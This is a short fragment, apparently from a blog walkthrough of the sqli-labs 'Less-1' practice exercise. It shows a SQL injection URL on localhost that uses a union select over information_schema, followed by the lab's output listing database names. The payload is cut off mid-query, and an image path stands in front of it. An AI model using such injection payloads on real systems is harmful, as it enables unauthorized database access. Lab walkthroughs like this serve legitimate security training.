 127.0.0.1/Less-1/?id=-1' union select 1,(select group_concat(schema_name) from information_sch
3
Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security
Your Password:3
initsec blog.gm7.org